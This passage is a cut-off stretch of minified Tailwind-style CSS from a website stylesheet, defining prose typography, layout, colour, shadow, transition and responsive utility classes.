259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.top-0{top:0}.top-1\/2{top:50%}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-0{margin-bottom:0}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-12{width:3rem;height:3rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[90px\]{width:90px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-13{padding-left:calc(var(--spacing)*13)}.pl-16{padding-left:4rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media (hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-primary:focus-visible{--tw-ring-color:var(--color-primary-blue)}.focus-visible\:ring-offset-3:focus-visible{--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-0:focus-visible{outline-style:var(--tw-outline-style);outline-width:0}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.active\:bg-primary-dark-green:active{background-color:var(--color-primary-dark-green)}@media (min-width:480px){.xs\:mt-auto{margin-top:auto}.xs\:w-1\/2{width:50%}.xs\:w-2\/5{width:40%}.xs\:w-full{width:100%}.xs\:max-w-\[300px\]{max-width:300px}.xs\:flex-row{flex-direction:row}.xs\:justify-between{justify-content:space-between}.xs\:gap-2{gap:.5rem}.xs\:gap-8{gap:2rem}.xs\:px-0{padding-inline:0}.xs\:px-6{padding-inline:1.5rem}.xs\:py-8{padding-block:2rem}}@media (min-width:640px){.sm\:left-4{left:1rem}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-12{margin-left:3rem}.sm\:grid{display:grid}.sm\:size-8{width:2rem;height:2rem}.sm\:h-8{height:2rem}.sm\:h-10{height:2.5rem}.sm\:h-\[48px\]{height:48px}.sm\:h-\[108px\]{height:108px}.sm\:h-\[160px\]{height:160px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[400px\]{height:400px}.sm\:h-\[500px\]{height:500px}.sm\:h-\[var\(--desktop-height\)\]{height:var(--desktop-height)}.sm\:w-8{width:2rem}.sm\:w-10{width:2.5rem}.sm\:w-\[325px\]{width:325px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-none{max-width:none}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-10{gap:2.5rem}.sm\:rounded-t-md{border-top-left-radius:var(--radius-md);border-top-right-radius:var(--radius-md)}.sm\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.sm\:px-6{padding-inline:1.5rem}.sm\:py-8{padding-block:2rem}.sm\:pr-16{padding-right:4rem}.sm\:pl-16{padding-left:4rem}.sm\:text-right{text-align:right}.sm\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.sm\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-\[16px\]{font-size:16px}.sm\:tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}}@media (min-width:744px){.md\:mt-2\.5{margin-top:.625rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-\[185px\]{margin-left:185px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline-flex{display:inline-flex}.md\:h-8{height:2rem}.md\:h-11{height:2.75rem}.md\:h-\[3\.25rem\]{height:3.25rem}.md\:w-11{width:2.75rem}.md\:w-\[3\.25rem\]{width:3.25rem}.md\:max-w-\[744px\]{max-width:744px}.md\:scale-100{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:px-\[90px\]{padding-inline:90px}.md\:pt-4{padding-top:1rem}.md\:pt-8{padding-top:2rem}.md\:pb-8{padding-bottom:2rem}.md\:text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.md\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.md\:text-5xl{font-size:2